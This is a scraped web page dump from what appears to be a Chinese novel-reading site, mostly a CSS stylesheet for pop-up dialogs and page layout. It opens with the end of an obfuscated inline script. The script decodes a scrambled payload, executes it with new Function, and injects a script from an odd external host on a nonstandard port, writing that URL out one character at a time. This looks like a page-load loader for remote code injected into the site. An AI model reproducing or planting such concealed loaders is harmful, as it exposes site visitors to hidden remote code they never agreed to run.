]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();})(),document.cookie="acc11=true; max-age=21600; path=/"):document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'4'+'8'+'4'+'d'+'7'+'f'+'a'+'8'+'6'+'c'+'/'+'c'+'4'+'a'+'1'+'6'+'4'+'3'+'7'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wdxsw.net/biquge/pc/css/style.css
body_size: 8470
content:
body.stop-scrolling{height:100%;overflow:hidden}.sweet-overlay{background-color:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:10000}.sweet-alert{background-color:#fff;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:99999}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:25px 0;padding:0;line-height:40px;display:block}.sweet-alert p{color:#797979;font-size:16px;font-weight:300;position:relative;text-align:inherit;float:none;margin:0;padding:0;line-height:normal}.sweet-alert fieldset{border:none;position:relative}.sweet-alert .sa-error-container{background-color:#f1f1f1;margin-left:-17px;margin-right:-17px;overflow:hidden;padding:0 10px;max-height:0;webkit-transition:padding .15s,max-height .15s;transition:padding .15s,max-height .15s}.sweet-alert .sa-error-container.show{padding:10px 0;max-height:100px;webkit-transition:padding .2s,max-height .2s;transition:padding .25s,max-height .25s}.sweet-alert .sa-error-container .icon{display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:3px}.sweet-alert .sa-error-container p{display:inline-block}.sweet-alert .sa-input-error{position:absolute;top:29px;right:26px;width:20px;height:20px;opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .1s;transition:all .1s}.sweet-alert .sa-input-error::after,.sweet-alert .sa-input-error::before{content:"";width:20px;height:6px;background-color:#f06e57;border-radius:3px;position:absolute;top:50%;margin-top:-4px;left:50%;margin-left:-9px}.sweet-alert .sa-input-error::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-input-error::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-input-error.show{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.sweet-alert input{width:100%;box-sizing:border-box;border-radius:3px;border:1px solid #d7d7d7;height:43px;margin-top:10px;margin-bottom:17px;font-size:18px;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);padding:0 12px;display:none;-webkit-transition:all .3s;transition:all .3s}.sweet-alert input:focus{outline:0;box-shadow:0 0 3px #c4e6f5;border:1px solid #b4dbed}.sweet-alert.show-input input{display:block}.sweet-alert button{background-color:#AEDEF4;color:#fff;border:none;box-shadow:none;font-size:17px;font-weight:500;-webkit-border-radius:4px;border-radius:5px;padding:10px 32px;margin:26px 5px 0;cursor:pointer}.sweet-alert button:focus{outline:0;box-shadow:0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,.8) 0 0 2px,rgba(0,0,0,.0470588) 0 0 0 1px inset!important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important}.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false]{padding-bottom:40px}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .sa-icon.sa-error{border-color:#F27474}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .sa-icon.sa-warning{border-color:#F8BB86}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;width:5px;height:47px;left:50%;top:10px;-webkit-border-radius:2px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .sa-icon.sa-info{border-color:#C9DAE1}.sweet-alert .sa-icon.sa-info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .sa-icon.sa-info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .sa-icon.sa-success{border-color:#A5DC86}.sweet-alert .sa-icon.sa-success::after,.sweet-alert .sa-icon.sa-success::before{content:'';position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);-webkit-border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0}100%{top:50%}}@keyframes slideFromTop{0%{top:0}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0}}@keyframes slideToTop{0%{top:50%}100%{top:0}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert[data-animation=pop]{-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop .3s;animation:slideFromTop .3s}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom .3s;animation:slideFromBottom .3s}.hideSweetAlert[data-animation=pop]{-webkit-animation:hideSweetAlert .2s;animation:hideSweetAlert .2s}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop .4s;animation:slideToTop .4s}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom .3s;animation:slideToBottom .3s}@-webkit-keyframes animateSuccessTip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%,5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}100%,12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%,5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}100%,12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}@-webkit-keyframes animateXMark{0%,50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%,50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns .75s infinite alternate;animation:pulseWarningIns .75s infinite alternate}
@charset "utf-8";*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;margin-right:auto;margin-left:auto}
.row{position:relative;margin:10px auto 20px;padding:0}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
.fix{zoom:1}
.fix:after,.fix:before{display:block;content:"clear";height:0;clear:both;overflow:hidden;visibility:hidden}
.none{display:none}
.z{float:left;}
.y{float:right;}
ol,ul{list-style:none}
h1{font-size:36px}
h2{font-size:32px}
h3{font-size:24px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
div{cursor:default;}
h1,h2,h3,h4,h5,h6{font-weight:400}
a,button{color:#6f78a7;text-decoration:none;outline:0;-webkit-tap-highlight-color:transparent}
a:hover{color:#E91E63;}
button{border:0}
button:hover,input.btn{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none}
.input-text{padding:0 5px}
img{display:block;max-width:100%}
body{background-color:#e9faff;color:#555;font-size:12px;margin:0 auto;width:1024px;overflow-x:hidden;}
.detail-box .imgbox .flag,.topbar-addfavorite,.topbar-login .btn-submit,.topbar-sethome{background:url("all.gif") no-repeat scroll 0 0 transparent}
.topbar{background-color:#e1eced;border-bottom:1px solid #a6d3e8;color:gray;height:29px;min-width:950px;width:100%;font-size:12px}
.topbar-con{line-height:28px;text-indent:16px;vertical-align:middle;width:1024px;margin:0 auto;padding:0 10px;box-sizing:border-box;}
.topbar-sethome{background-position:0 8px;float:left;margin-right:20px}
.topbar a{color:gray}
.topbar-addfavorite{background-position:0 -12px;float:left}
.topbar-right{float:right;font-size:13px}
.topbar-login .input-text{border:1px solid #a6d3e8;height:20px;width:90px;margin:4px 0;vertical-align:top;outline:0 none;margin-right:15px}
.topbar-login .btn-submit{background-position:0 -96px;border:medium none;color:#2a4e8a;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;vertical-align:top;margin-top:3px;margin-right:30px}
.header{height:62px;width:1024px;margin:auto;position:relative}
.header .logo a{font-family:楷体_GB2312,STKaiti;display:block;float:left;height:60px;width:250px;line-height:75px;color:#0065b5;font-size:40px;text-shadow:#8c8989 3px 3px 6px}
.header .m-user{display:none;float:right}
.header .btn{color:#fff;padding:6px 10px;margin-left:10px;border-radius:3px;background-color:#007bb1}
.search-form{float:left;width:520px;margin:20px auto auto 30px}
.search-form #searchType{height:32px;line-height:32px;box-sizing:border-box;border:1px solid #88c6e5;color:#88c6e5;padding:0 3px;}
.search-form .input-key{border:1px solid #a6d3e8;font:14px/32px arial;height:32px;width:320px}
.search-form .btn-tosearch{background:#ddd;cursor:pointer;font-size:14px;height:32px;width:95px;border:0 none}
.nav{background:#88c6e5;height:40px;overflow:hidden;width:1024px;margin:10px auto auto;overflow:hidden;padding:0 10px;}
.nav li{float:left;line-height:40px}
.nav li a{color:#fff;font-size:15px;font-weight:700;padding:0 12px}
.m-nav{display:none;height:40px;background:#4baacd;line-height:40px;text-align:center;border-bottom:1px #4399b8 solid;font-size:14px;padding:0 10px;border-top:1px #5db3d2 solid;position:relative}
.m-nav li{flex:1 1 auto}
.m-nav li a{color:#fff}
.m-nav .type-list{width:100%;position:absolute;z-index:10;background:#4caacd;top:40px;left:0;max-height:0;overflow:hidden;text-align:left;transition:max-height .3s ease}
.m-nav .type-list a{display:block;padding-left:22px;border-bottom:1px dashed #7db0c3}
.m-nav .type-list-active{max-height:288px}
.container{width:1024px}
.layout,.layout2{background:#fef9ef;border:3px solid #c3dfea;float:left;overflow:hidden;width:100%;padding:0 0 0}
.layout2{border:3px solid #88c6e5;background:#e1eced}
.row .layout-col1{width:29%;float:right}
.row .layout-col2{width:70%}
.row .layout-col3{width:100%}
.layout-col2 .item{width:50%;padding:5px 0 5px 10px;float:left}
.layout-col2 .item .image{width:124px;max-height:154px;overflow:hidden;float:left}
.layout-col2 .item .image img{background-color:#fff;border:1px solid #ddd;padding:1px;width:124px;height:154px}
.layout-col2 .item dl{float:right;width:200px;padding:0 10px}
.layout-col2 .item dl dt{border-bottom:1px dotted #a6d3e8;font-size:14px;font-weight:700;height:26px;line-height:26px;overflow:hidden}
.layout-col2 .item dl dt span{color:#b3b3b3;float:right;font-weight:400}
.layout-col2 .item dl dd{line-height:20px;overflow:hidden;text-indent:2em;padding:7px 0 0;height:110px;}
.layout-col3 .item{width:33.33%;padding:10px 0 10px 10px;float:left}
.layout-col3 .item:nth-child(n+4){padding-top:0}
.layout-col3 .item .image{width:114px}
.layout-col3 .item .image{width:124px;max-height:154px;overflow:hidden;float:left}
.layout-col3 .item .image img{background-color:#fff;border:1px solid #ddd;padding:1px;width:124px;height:154px}
.layout-col3 .item dl{float:right;width:200px;padding:0 10px}
.layout-col3 .item dl dt{border-bottom:1px dotted #a6d3e8;font-size:14px;font-weight:700;height:26px;line-height:26px;overflow:hidden}
.layout-col3 .item dl dt span{color:#b3b3b3;float:right;font-weight:400}
.layout-col3 .item dl dd{line-height:20px;overflow:hidden;text-indent:2em;padding:7px 0 0;height:110px;}


.layout-tit{background-color:#e1eced;border-bottom:1px solid #ddd;font-size:14px;font-weight:700;height:32px;line-height:32px;overflow:hidden;margin:0;padding:0 10px}
.layout2 .layout-tit{margin:0;overflow:hidden;padding:0 0 0 10px;background-color:#a6d3e8;height:32px;line-height:32px;font-size:14px;font-weight:700;border-bottom:solid 1px #ddd}
.txt-list{padding:4px 10px}
.txt-list li{border-bottom:1px solid #ddd;height:32px;line-height:32px;overflow:hidden}
.txt-list li span{float:left}
.txt-list li a{color:#6f78a7}
.txt-list .s1{width:60px}
.txt-list .s5{float:right}
.txt-list-row5 .s1{width:75px}
.txt-list-row5 .s2{width:165px}
.txt-list-row5 .s3{width:280px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.txt-list-row5 .s4{color:#b3b3b3;width:90px;text-align:right}
.txt-list-row5 .s5{color:#b3b3b3}
.tp-box{width:33.33%;float:left;border-right:dotted 1px #a6d3e8}
.tp-box:last-child{border-right:none}
.tp-box h2{background-color:#f6f8fe;border-bottom:solid 1px #a6d3e8;font-size:14px;font-weight:700;padding-left:10px;line-height:26px;height:26px;overflow:hidden}
.tp-box .top{overflow:hidden}
.tp-box .top .image{padding:10px 0 0 10px;float:left}
.tp-box .top .image img{width:72px;height:86px;border:solid 1px #ddd;padding:1px;background-color:#fff}
.tp-box .top dl{padding:10px 10px 0;float:right;width:240px}
.tp-box .top dl dt{height:25px;line-height:25px;overflow:hidden;font-weight:700}
.tp-box .top dl dd{line-height:20px;height:60px;overflow:hidden}
.tp-box ul{padding:10px 10px 0;overflow:hidden}
.tp-box ul li{border-bottom:solid 1px #ddd;color:#b3b3b3;height:26px;line-height:26px;font-size:12px;overflow:hidden;float:left;width:50%}
.tp-box ul li a{font-size:13px}
.pc-footer{border-top:2px solid #88c6e5;text-align:center;width:1024px;margin:0 auto;line-height:24px;padding:10px 0}
.m-footer{display:none;padding:15px 10px;text-align:center;line-height:33px;background:#68aac2;position:relative;font-size:14px}
.m-footer a{margin:0 5px;color:#c5d7df;text-shadow:1px 1px #3e86a8;flex:1 1 auto}
.aznav{display:none}

.grid{width:90%;max-width:580px;margin:50px auto;border:2px solid #c3dfea;border-collapse:collapse;padding:3px;font-size:14px}
.grid caption{background-color:#e1eced;border:solid 2px #c3dfea;border-bottom:0;font-size:14px;font-weight:700;margin:auto;padding-bottom:5px;padding-top:5px;text-align:center;vertical-align:middle}
.grid td{background-color:#fff!important;border:1px solid #c3dfea;padding:8px 10px;position:relative}
.grid .td-width{width:22%}
.grid .select,.grid input{border:1px solid #a6d3e8;font:14px/32px arial;height:32px;margin-right:5px;padding:0 10px;border-radius:4px;background:#fff}
.grid .select,.grid .text{width:80%}
.grid .select:focus,.grid input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
.red{color:red}
@media (max-width:1024px){.grid{margin:0 10px;max-width:100%;width:calc(100% - (20px))}
.grid .td-width{width:32%}
.grid .select,.grid .text{width:100%}
.grid .must{position:absolute;top:15px;left:3px}
}
.row-detail .layout-col1,.row-rank .layout-col1,.row-section .layout-col1{width:253px;margin-right:4px;margin-bottom:10px;float:left;padding-bottom:0;border:2px solid #88c6e5}
.row-rank .mr0{margin-right:0}
.row-detail .layout-tit,.row-rank .layout-tit{border-bottom:1px solid #88c6e5}
.tab-hd{float:right}
.tab-hd li{font-weight:400;cursor:pointer;float:left;height:31px;line-height:31px;overflow:hidden;color:#999;padding:0 8px}
.tab-hd .active{color:#333;border-bottom:2px solid #88c6e5}
.row-rank .txt-list li{border-bottom:0 none}
.row-rank .txt-list .s1{max-width:26px;font-style:italic;color:#999;font-family:Verdana}
.row-rank .txt-list .s2{width:142px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.row-rank .txt-list .s5{width:36px;font-family:Verdana;color:#999;text-align:right}
@media (max-width:1024px){.row-rank .txt-list .s1{width:10%}
.row-rank .txt-list .s2{width:75%}
.row-rank .txt-list .s5{width:15%}
}
.history-table{width:100%;margin:20px auto;border:3px solid #a6d3e8;background:#fef9ef;text-align:left;border-spacing:0}
.history-table caption{margin:0;text-align:left;background-color:#a6d3e8;font-size:14px;font-weight:700;height:30px;line-height:30px;overflow:hidden;padding:0 0 0 10px}
.history-table th{font-size:14px}
.history-table td,.history-table th{padding:10px;border-bottom:solid 1px #ddd}
@media (max-width:1024px){.history-box{padding:10px}
.history-table{margin:0 auto;border-width:1px}
.history-table td,.history-table th{padding:8px}
}
.row-detail{margin-bottom:0}
.row-detail .layout-col1,.row-section .layout-col1{width:100%;float:none;background:0 0}
.row-detail .layout-tit{font-size:12px;font-weight:400}
.detail-box .imgbox{background-color:#e1eced;float:left;width:150px;margin:12px;padding:12px;position:relative}
.detail-box .imgbox img{height:150px;width:120px;margin:3px}
